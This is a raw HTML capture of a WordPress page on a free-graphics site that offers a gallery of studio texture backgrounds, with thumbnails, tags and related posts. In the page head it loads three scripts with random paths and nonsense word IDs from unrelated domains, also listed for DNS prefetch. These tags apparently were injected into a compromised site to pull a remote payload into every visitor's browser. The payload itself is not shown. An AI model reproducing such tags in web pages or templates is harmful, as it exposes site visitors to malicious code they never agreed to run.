

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vector-eps.com/great-studio-textures-collection-images/
body_size: 52042
content:
<!doctype html><html lang="en-US" dir="ltr"><head itemscope itemtype="http://schema.org/WebSite"><title>Studio textures backgrounds</title><meta name=\"robots\" content=\"index,follow\" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="origin" /><meta name="revisit-after" content="1 day" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="Here we have a great set of studio textures backgrounds. They come in different colors and shapes and they are very useful, especially if you are a" /><link rel="canonical" href="https://www.vector-eps.com/great-studio-textures-collection-images/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Studio textures backgrounds" /><meta property="og:description" content="Here we have a great set of studio textures backgrounds. They come in different colors and shapes and they are very useful, especially if you are a" /><meta property="og:url" content="https://www.vector-eps.com/great-studio-textures-collection-images/" /><meta property="og:site_name" content="Free Illustrator vectors for download" /><meta property="article:published_time" content="2019-09-02T10:01:17+00:00" /><meta property="article:modified_time" content="2024-04-10T15:22:59+00:00" /><meta property="og:image" content="https://www.vector-eps.com/wp-content/uploads/2018/03/great-studio-textures-collection-images.jpg" /><meta property="og:image:width" content="320" /><meta property="og:image:height" content="550" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="dudu" /><meta name="twitter:card" content="summary_large_image" /><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Feed" href="https://www.vector-eps.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Comments Feed" href="https://www.vector-eps.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Studio textures backgrounds Comments Feed" href="https://www.vector-eps.com/great-studio-textures-collection-images/feed/" /><link rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300i%2C400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='fontawesomecss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_8882f5da19b8e09b3c1f3bcf4d02e1c3.php' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php' type='text/css' media='all' /><link rel='stylesheet' id='leaf-style-css' href='https://www.vector-eps.com/wp-content/themes/evolve/custom-assets/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='filter-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_1c273532db0e10f966fc8220f534e7fd.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7084a2f33f23abb903b3c402b260e666.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://www.vector-eps.com/wp-content/plugins/download-manager/assets/css/front.min.css' type='text/css' media='all' /><link rel='stylesheet' id='maincss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php' type='text/css' media='all' /><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">var wpdm_url = {"home":"https:\/\/www.vector-eps.com\/","site":"https:\/\/www.vector-eps.com\/","ajax":"https:\/\/www.vector-eps.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"d70d406803fd65477653f2a74bd5c97a"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/front.min.js" id="wpdm-frontjs-js"></script> <script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script> <script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <link rel="https://api.w.org/" href="https://www.vector-eps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vector-eps.com/wp-json/wp/v2/posts/2659" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vector-eps.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel='shortlink' href='https://www.vector-eps.com/?p=2659' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.vector-eps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vector-eps.com%2Fgreat-studio-textures-collection-images%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.vector-eps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vector-eps.com%2Fgreat-studio-textures-collection-images%2F&#038;format=xml" /><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php" type="text/css" media="screen" /><style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://www.vector-eps.com/wp-content/themes/evolve/library/media/images/default-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }</style><meta name="generator" content="WordPress Download Manager 3.3.20" /><style>/* WPDM Link Template Styles */</style><style>:root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }</style><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <!--[if IE]><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/themes/evolve/style-ie.css" type="text/css" media="screen" /> <![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-15373167-1"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-15373167-1');</script> </head><body><div id="wrapper"><div id="top"></div><div class="header-mobile"><div class="logo-mobile"><a href="//www.vector-eps.com/" title="Free vectors "><img src="https://www.vector-eps.com/wp-content/themes/evolve/images/logo_normal.png" alt="Vector Eps collections"></a></div><div class="ham-mobile"><div class="hamburger-menu"></div></div></div><div class="nav-mobile" style="display:none;"><ul class="mobile-menu-class"><li><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div><div class="menu-container"><div class="menu-header"><div class="container nacked-menu container-menu"><div class="primary-menu"><div id="logo"><a href="https://www.vector-eps.com"><img src="/images/logo.png" class="vectorLogo" title="Free vectors for download"></a></div><nav id="nav" class="nav-holder"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav-menu"><li id="menu-item-15511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15511"><a href="https://www.vector-eps.com/category/vector-graphics/" title="Free vector materials">Vectors</a><ul class="sub-menu"><li id="menu-item-15515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15515"><a href="https://www.vector-eps.com/category/labels/" title="Creative labels, banners and stickers">Labels and stickers</a></li><li id="menu-item-34807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34807"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li id="menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34812"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li id="menu-item-34818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34818"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li></ul></li><li id="menu-item-15513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15513"><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and poster materials in eps vector format">Banners</a></li><li id="menu-item-15516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15516"><a href="https://www.vector-eps.com/category/business-cards/" title="Creative Business Cards, Business Cards Models, Vectorial Business cards">Business Cards</a></li><li id="menu-item-15512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15512"><a href="https://www.vector-eps.com/category/photoshop/" title="Photoshop graphics for download">Photoshop</a><ul class="sub-menu"><li id="menu-item-34805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34805"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li id="menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34814"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png Frames</a></li></ul></li><li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17554"><a href="https://www.vector-eps.com/category/logo-and-icons/" title="PNG, ICO, etc. Icon and Logo files">Logos and Icons</a></li><li id="menu-item-15514" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-15514"><a href="https://www.vector-eps.com/category/stock-photos/" title="Stock, Royalty Free and Free Photos and Images">Stock Photos</a><ul class="sub-menu"><li id="menu-item-17555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17555"><a href="https://www.vector-eps.com/category/backgrounds/" title="Backgrounds, images, photo stock, image database, wallpapers">Backgrounds</a></li><li id="menu-item-17556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17556"><a href="https://www.vector-eps.com/category/grunge-textures/" title="All kind of textures, at high resolution">Textures</a></li><li id="menu-item-17557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17557"><a href="https://www.vector-eps.com/category/walpapers/" title="Wallpapers for desktop, image database, photo stock">Wallpapers</a></li></ul></li><li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/" title="Infographics with labels and tags">Infographics</a></li></ul></div></nav></div><form action="https://www.vector-eps.com" method="get" class="searchform"><div id="search-text-box"> <label class="searchfield" id="search_label_top" for="search-text-top"><input id="search-text-top" type="text" name="s" class="search" placeholder="Type your search" /></label></div></form><div class="clearfix"></div></div></div><div class="content admin312singular single s-category-stock-photos s-tag-background-for-photo-studio s-tag-background-foto-studio s-tag-background-photo-studio s-tag-background-studio s-tag-background-studio-foto s-tag-background-studio-photo s-tag-image-of-studio-background s-tag-photo-studio-background s-tag-studio-background s-tag-studio-background-for-photoshop s-tag-studio-background-pictures s-tag-studio-backgrounds s-tag-studio-photo-background s-tag-studio-photo-backgrounds s-tag-studio-styles-background s-author-none"><div class="container"><div id="content"><div id="primary"><div id="post-2659" class=""><div itemscope itemtype="https://schema.org/NewsArticle"><meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage"/><div class="article artprop" ><div class="rs-wrapper" itemprop="articleBody"><h1 class="entry-title" itemprop="headline"><a href="https://www.vector-eps.com/great-studio-textures-collection-images/" title="Studio textures backgrounds">Studio textures backgrounds</a></h1><ul class="breadcrumbs"><li><a class="home" href="https://www.vector-eps.com">Home</a></li><li><a href="https://www.vector-eps.com/category/stock-photos/" title="Stock Photos">Stock Photos</a></li><li>Studio textures backgrounds</li><li style="float:right; font-size:12px;padding-top:3px">28845 views</li></ul><figure> <img itemprop="contentUrl" alt="Studio textures backgrounds" title="Studio textures backgrounds" src="https://www.vector-eps.com/wp-content/uploads/2018/03/great-studio-textures-collection-images.jpg"><figcaption itemprop="caption description">Studio textures backgrounds</figcaption></figure><h3 class="small-description" itemprop="description"><p></p><p>Here we have a great set of studio textures backgrounds. They come in different colors and shapes and they are very useful, especially if you are a graphic artist. This is why we are offering this stock photos collection for free. You can get it right now and all you have to do is go to the download site featured below. These studio textures backgrounds are too good to miss.</p></h3><div class="adsense1"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9166932973222694" crossorigin="anonymous"></script>  <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-9166932973222694"
 data-ad-slot="2814535148"
 data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div><div class="download-warning"><h2><i class="fa fa-warning" aria-hidden="true"></i> HELLO, PLEASE TURN YOUR <strong>ADBLOCK</strong> OFF IN ORDER TO <strong>DOWNLOAD</strong> THE FILE!</h2><p>It looks like you're using an ad blocker. That's okay—who doesn't? But without advertising income, we can't keep making this site awesome.</p></div><div class="download-home"><div class="blanket"></div></div><div class="adsense1"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9166932973222694" crossorigin="anonymous"></script>  <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-9166932973222694"
 data-ad-slot="2814535148"
 data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div><div class="entry-categories"><i class="fa fa-folder-open" aria-hidden="true"></i><a href="https://www.vector-eps.com/category/stock-photos/" rel="category tag">Stock Photos</a></div><div class="entry-tags"><i class="fa fa-tags" aria-hidden="true"></i><a href="https://www.vector-eps.com/tag/background-for-photo-studio/" rel="tag">background for photo studio</a>, <a href="https://www.vector-eps.com/tag/background-foto-studio/" rel="tag">background foto studio</a>, <a href="https://www.vector-eps.com/tag/background-photo-studio/" rel="tag">background photo studio</a>, <a href="https://www.vector-eps.com/tag/background-studio/" rel="tag">background studio</a>, <a href="https://www.vector-eps.com/tag/background-studio-foto/" rel="tag">background studio foto</a>, <a href="https://www.vector-eps.com/tag/background-studio-photo/" rel="tag">background studio photo</a>, <a href="https://www.vector-eps.com/tag/image-of-studio-background/" rel="tag">image of studio background</a>, <a href="https://www.vector-eps.com/tag/photo-studio-background/" rel="tag">photo studio background</a>, <a href="https://www.vector-eps.com/tag/studio-background/" rel="tag">studio background</a>, <a href="https://www.vector-eps.com/tag/studio-background-for-photoshop/" rel="tag">studio background for photoshop</a>, <a href="https://www.vector-eps.com/tag/studio-background-pictures/" rel="tag">studio background pictures</a>, <a href="https://www.vector-eps.com/tag/studio-backgrounds/" rel="tag">studio backgrounds</a>, <a href="https://www.vector-eps.com/tag/studio-photo-background/" rel="tag">studio photo background</a>, <a href="https://www.vector-eps.com/tag/studio-photo-backgrounds/" rel="tag">studio photo backgrounds</a>, <a href="https://www.vector-eps.com/tag/studio-styles-background/" rel="tag">studio styles background</a></div><meta itemprop="author" content="Illustrated Vectors"><meta itemprop="datePublished" content="September 2, 2019"/><meta itemprop="dateModified" content="2019-09-02T12:01:17+02:00"/></div></div><div class="artprop ngallery" ><h4>Gallery preview:</h4><div class="nggalleryitems"><div
 class="ngg-galleryoverview default-view
 ngg-ajax-pagination-none	"
 id="ngg-gallery-ec23a26e12afe74f523ece3ab3c80179-1"><div id="ngg-image-0" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/studio-textures-backgrounds/studio-textures-background1.jpg"
 title="Studio texture background"
 data-src="https://www.vector-eps.com/wp-content/gallery/studio-textures-backgrounds/studio-textures-background1.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/studio-textures-backgrounds/thumbs/thumbs_studio-textures-background1.jpg"
 data-image-id="4080"
 data-title="Studio texture background"
 data-description="Studio texture background"
 data-image-slug="studio-texture-background"
 class='thickbox' rel='ec23a26e12afe74f523ece3ab3c80179'> <img
 title="Studio texture background"
 alt="Studio texture background"
 src="https://www.vector-eps.com/wp-content/gallery/studio-textures-backgrounds/thumbs/thumbs_studio-textures-background1.jpg"
 width="299"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-1" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/studio-textures-backgrounds/studio-textures-background2.jpg"
 title="Studio texture background"
 data-src="https://www.vector-eps.com/wp-content/gallery/studio-textures-backgrounds/studio-textures-background2.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/studio-textures-backgrounds/thumbs/thumbs_studio-textures-background2.jpg"
 data-image-id="4081"
 data-title="Studio texture background"
 data-description="Studio texture background"
 data-image-slug="studio-texture-background-2"
 class='thickbox' rel='ec23a26e12afe74f523ece3ab3c80179'> <img
 title="Studio texture background"
 alt="Studio texture background"
 src="https://www.vector-eps.com/wp-content/gallery/studio-textures-backgrounds/thumbs/thumbs_studio-textures-background2.jpg"
 width="300"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-2" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/studio-textures-backgrounds/studio-textures-background3.jpg"
 title="Studio texture background"
 data-src="https://www.vector-eps.com/wp-content/gallery/studio-textures-backgrounds/studio-textures-background3.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/studio-textures-backgrounds/thumbs/thumbs_studio-textures-background3.jpg"
 data-image-id="4082"
 data-title="Studio texture background"
 data-description="Studio texture background"
 data-image-slug="studio-texture-background-3"
 class='thickbox' rel='ec23a26e12afe74f523ece3ab3c80179'> <img
 title="Studio texture background"
 alt="Studio texture background"
 src="https://www.vector-eps.com/wp-content/gallery/studio-textures-backgrounds/thumbs/thumbs_studio-textures-background3.jpg"
 width="299"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-3" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/studio-textures-backgrounds/studio-textures-background4.jpg"
 title="Studio texture background"
 data-src="https://www.vector-eps.com/wp-content/gallery/studio-textures-backgrounds/studio-textures-background4.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/studio-textures-backgrounds/thumbs/thumbs_studio-textures-background4.jpg"
 data-image-id="4083"
 data-title="Studio texture background"
 data-description="Studio texture background"
 data-image-slug="studio-texture-background-4"
 class='thickbox' rel='ec23a26e12afe74f523ece3ab3c80179'> <img
 title="Studio texture background"
 alt="Studio texture background"
 src="https://www.vector-eps.com/wp-content/gallery/studio-textures-backgrounds/thumbs/thumbs_studio-textures-background4.jpg"
 width="300"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-4" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/studio-textures-backgrounds/studio-textures-background5.jpg"
 title="Studio texture background"
 data-src="https://www.vector-eps.com/wp-content/gallery/studio-textures-backgrounds/studio-textures-background5.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/studio-textures-backgrounds/thumbs/thumbs_studio-textures-background5.jpg"
 data-image-id="4084"
 data-title="Studio texture background"
 data-description="Studio texture background"
 data-image-slug="studio-texture-background-5"
 class='thickbox' rel='ec23a26e12afe74f523ece3ab3c80179'> <img
 title="Studio texture background"
 alt="Studio texture background"
 src="https://www.vector-eps.com/wp-content/gallery/studio-textures-backgrounds/thumbs/thumbs_studio-textures-background5.jpg"
 width="300"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-5" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/studio-textures-backgrounds/studio-textures-background6.jpg"
 title="Studio texture background"
 data-src="https://www.vector-eps.com/wp-content/gallery/studio-textures-backgrounds/studio-textures-background6.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/studio-textures-backgrounds/thumbs/thumbs_studio-textures-background6.jpg"
 data-image-id="4085"
 data-title="Studio texture background"
 data-description="Studio texture background"
 data-image-slug="studio-texture-background-6"
 class='thickbox' rel='ec23a26e12afe74f523ece3ab3c80179'> <img
 title="Studio texture background"
 alt="Studio texture background"
 src="https://www.vector-eps.com/wp-content/gallery/studio-textures-backgrounds/thumbs/thumbs_studio-textures-background6.jpg"
 width="300"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-6" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/studio-textures-backgrounds/studio-textures-background7.jpg"
 title="Studio texture background"
 data-src="https://www.vector-eps.com/wp-content/gallery/studio-textures-backgrounds/studio-textures-background7.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/studio-textures-backgrounds/thumbs/thumbs_studio-textures-background7.jpg"
 data-image-id="4086"
 data-title="Studio texture background"
 data-description="Studio texture background"
 data-image-slug="studio-texture-background-7"
 class='thickbox' rel='ec23a26e12afe74f523ece3ab3c80179'> <img
 title="Studio texture background"
 alt="Studio texture background"
 src="https://www.vector-eps.com/wp-content/gallery/studio-textures-backgrounds/thumbs/thumbs_studio-textures-background7.jpg"
 width="300"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-7" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/studio-textures-backgrounds/studio-textures-background8.jpg"
 title="Studio texture background"
 data-src="https://www.vector-eps.com/wp-content/gallery/studio-textures-backgrounds/studio-textures-background8.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/studio-textures-backgrounds/thumbs/thumbs_studio-textures-background8.jpg"
 data-image-id="4087"
 data-title="Studio texture background"
 data-description="Studio texture background"
 data-image-slug="studio-texture-background-8"
 class='thickbox' rel='ec23a26e12afe74f523ece3ab3c80179'> <img
 title="Studio texture background"
 alt="Studio texture background"
 src="https://www.vector-eps.com/wp-content/gallery/studio-textures-backgrounds/thumbs/thumbs_studio-textures-background8.jpg"
 width="300"
 height="300"
 style="max-width:100%;"
 /> </a></div></div> <br style="clear: both" /><div class='ngg-clear'></div></div></div></div><div class="artprop"><div class="related-posts"><h4>Related articles:</h4><div class="tags-wrapper"><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/grunge-music-textures-high-resolution/" rel="bookmark" title="Grunge music textures"><figure> <img 
 itemprop="contentUrl" 
 alt="Grunge music textures" 
 title="Grunge music textures" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/grunge-music-textures-high-resolution.jpg"><figcaption itemprop="caption description">Grunge music textures</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/80abstract-textures-collection/" rel="bookmark" title="Abstract textures collection"><figure> <img 
 itemprop="contentUrl" 
 alt="Abstract textures collection" 
 title="Abstract textures collection" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/abstract-textures.jpg"><figcaption itemprop="caption description">Abstract textures collection</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/flat-green-leafs-textures/" rel="bookmark" title="Flat green leafs textures"><figure> <img 
 itemprop="contentUrl" 
 alt="Flat green leafs textures" 
 title="Flat green leafs textures" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/flat-green-leaves-textures.jpg"><figcaption itemprop="caption description">Flat green leafs textures</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/cafe-latte-paper-textures-rf-images/" rel="bookmark" title="Cafe latte paper textures"><figure> <img 
 itemprop="contentUrl" 
 alt="Cafe latte paper textures" 
 title="Cafe latte paper textures" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/cafe-latte-paper-textures-rf-images.jpg"><figcaption itemprop="caption description">Cafe latte paper textures</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/colored-grained-textures/" rel="bookmark" title="Colored grained textures"><figure> <img 
 itemprop="contentUrl" 
 alt="Colored grained textures" 
 title="Colored grained textures" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/colored-grained-textures.jpg"><figcaption itemprop="caption description">Colored grained textures</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/old-papers-and-books-backgrounds/" rel="bookmark" title="Old papers and books backgrounds"><figure> <img 
 itemprop="contentUrl" 
 alt="Old papers and books backgrounds" 
 title="Old papers and books backgrounds" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/old-papers-and-books-backgrounds.jpg"><figcaption itemprop="caption description">Old papers and books backgrounds</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/woven-straw-jute-textures/" rel="bookmark" title="Woven straw jute textures"><figure> <img 
 itemprop="contentUrl" 
 alt="Woven straw jute textures" 
 title="Woven straw jute textures" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/woven-straw-jute-textures.jpg"><figcaption itemprop="caption description">Woven straw jute textures</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/grunge-stickers-vectors/" rel="bookmark" title="Grunge stickers vectors"><figure> <img 
 itemprop="contentUrl" 
 alt="Grunge stickers vectors" 
 title="Grunge stickers vectors" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/grunge-stickers-vectors.jpg"><figcaption itemprop="caption description">Grunge stickers vectors</figcaption></figure> </a></div></div></div></div></div></div></div><div id="comments"></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://www.vector-eps.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p><p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" 